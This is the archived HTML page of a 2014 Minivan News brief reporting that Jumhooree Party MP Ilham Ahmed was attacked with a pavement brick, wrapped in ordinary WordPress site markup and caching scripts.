class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-86150" class="post-86150 post type-post status-publish format-standard hentry category-news-in-brief tag-dhangethi tag-fam tag-ilham-ahmed tag-jp tag-maldives tag-maldives-news tag-ppm"><header class="entry-header"><h1 class="entry-title">JP MP Ilham attacked with a pavement brick</h1></header><div class="entry-content"><p>Jumhooree Party’s (JP) deputy leader and MP for Dhangethi constituency Ilham Ahmed was attacked on Friday morning with a pavement brick, the party has said.</p><p>Ilham, also the President of the Football Association of Maldives, was reportedly attacked shortly after he had left JP leader Gasim Ibrahim’s residence in the early hours of the morning.</p><p>The police said no arrests have been made in the case yet.</p><p>In a statement condemning the attack, JP said Ilham had suffered various injuries and had to receive medical care.</p><p>The attack comes at a time when the ruling Progressive Party of the Maldives is dismissing political appointees belonging to the JP after it dissolved a coalition agreement with the JP, the statement noted.</p><p>The JP urged the government to investigate the matter immediately and called on the government to ensure a safe environment for MPs.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'86150','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'86150','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-17370" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/mndf-commences-vilufushi-crocodile-hunt-17370" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/5.jpg" alt="MNDF commences Vilufushi crocodile hunt" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/mndf-commences-vilufushi-crocodile-hunt-17370" class="wp_rp_title">MNDF commences Vilufushi crocodile hunt</a></li><li data-position="1" data-poid="in-15639" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/police-arrest-gang-members-in-guest-house-sweep-15639" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/20.jpg" alt="Police arrest gang members in guest house sweep" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/police-arrest-gang-members-in-guest-house-sweep-15639" class="wp_rp_title">Police arrest gang members in guest house sweep</a></li><li data-position="2" data-poid="in-92438" data-post-type="none" ><a href="https://minivannewsarchive.com/society/state-negligence-investigated-in-death-of-rakeedhoo-child-92438" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/20.jpg" alt="State negligence investigated in death of Rakeedhoo child" width="150" height="150" /></a><a href="https://minivannewsarchive.com/society/state-negligence-investigated-in-death-of-rakeedhoo-child-92438" class="wp_rp_title">State negligence investigated in death of Rakeedhoo child</a></li><li data-position="3" data-poid="in-2176" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/police-arrest-drug-dealers-in-southern-atolls-2176" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/25.jpg" alt="Police arrest drug dealers in southern atolls" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/police-arrest-drug-dealers-in-southern-atolls-2176" class="wp_rp_title">Police arrest drug dealers in southern atolls</a></li><li data-position="4" data-poid="in-24817" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/key-taxation-bill-put-before-parliament-for-vote-24817" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/6.jpg" alt="Key taxation bill put before parliament for vote" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/key-taxation-bill-put-before-parliament-for-vote-24817" class="wp_rp_title">Key taxation bill put before parliament for vote</a></li><li data-position="5" data-poid="in-4992" data-post-type="none" ><a href="https://minivannewsarchive.com/society/contentious-article-of-child-sexual-abuse-act-to-be-reassessed-4992" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/3.jpg" alt="Contentious article of Child Sexual Abuse Act to be reassessed" width="150" height="150" /></a><a href="https://minivannewsarchive.com/society/contentious-article-of-child-sexual-abuse-act-to-be-reassessed-4992" class="wp_rp_title">Contentious article of Child Sexual Abuse Act to be reassessed</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/jp-mp-ilham-attacked-with-a-pavement-brick-86150" rel="bookmark"><time class="entry-date published" datetime="2014-05-31T10:53:02+05:00">May 31, 2014</time><time class="updated" datetime="2014-05-31T17:27:16+05:00">May 31, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/dhangethi" rel="tag">Dhangethi</a>, <a href="https://minivannewsarchive.com/tag/fam" rel="tag">FAM</a>, <a href="https://minivannewsarchive.com/tag/ilham-ahmed" rel="tag">Ilham Ahmed</a>, <a href="https://minivannewsarchive.com/tag/jp" rel="tag">jp</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/ppm" rel="tag">ppm</a></span></footer></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/news-in-brief/immigration-department-to-suspend-services-for-tax-evaders-86129" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Immigration department to suspend services for tax evaders</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/high-court-acquits-former-mp-adil-of-sexual-abuse-charges-86121" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">High Court acquits former MP Adil of sexual abuse charges</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/bf09f2098e8d441d32008e5d40834be2.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 01:36:06 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-20 01:36:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->